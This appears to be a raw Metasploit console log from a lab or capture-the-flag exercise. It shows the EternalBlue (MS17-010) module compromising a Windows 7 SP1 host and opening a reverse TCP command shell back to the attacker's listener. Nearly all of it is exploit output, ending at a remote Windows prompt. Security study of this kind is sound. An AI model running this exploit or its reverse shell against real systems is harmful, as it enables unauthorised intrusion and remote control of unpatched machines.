 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x6
4 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.14.8:4444 → 10.10.10.40:49158) at 2020-07-17 13:12:47 -0500
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.